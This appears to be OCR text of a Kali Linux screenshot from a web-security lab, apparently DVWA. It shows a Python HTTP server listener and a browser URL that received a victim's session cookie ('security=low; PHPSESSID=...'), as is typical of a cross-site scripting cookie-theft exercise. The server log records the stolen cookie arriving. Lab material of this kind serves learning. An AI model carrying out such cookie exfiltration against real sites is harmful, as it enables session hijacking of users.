 Directory listing for /?cookie=
192.168.50.100:8000/?cookie=security=low; PHPSESSID=1cdabc51b50d903994aa39287589100b
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PwnTillDawn Online
Directory listing for /?cookie=security=low;
PHPSESSID=1cdabc51b50d903994aa39287589100b
.bash_history
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dbus/
.dmrc
.face
.face.icon@
.gnupg/
.gtkrc-2.0
.ICEauthority
.java/
.john/
.lesshst
.local/
.maltego/
.mozilla/
.msf4/
.ophcrackrc
.pki/
.profile
.recon-ng/
.ssh/
.sudo_as_admin_successful
.vboxclient-clipboard.pid
.vboxclient-display-svga-x11.pid
.vboxclient-draganddrop.pid
.vboxclient-seamless.pid
filip@KaLinux: ~
File Actions Edit View Help
(filip㉿KaLinux)-[~]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.50.100 - - [02/Dec/2022 08:20:19] "GET /?cookie=security=low;%20PHPSESSID=1cdabc51b50d903994aa39
287589100b HTTP/1.1" 200 -
192.168.50.100 - - [02/Dec/2022 08:20:19] code 404, message File not found
192.168.50.100 - - [02/Dec/2022 08:20:19] "GET /favicon.ico HTTP/1.1" 404 -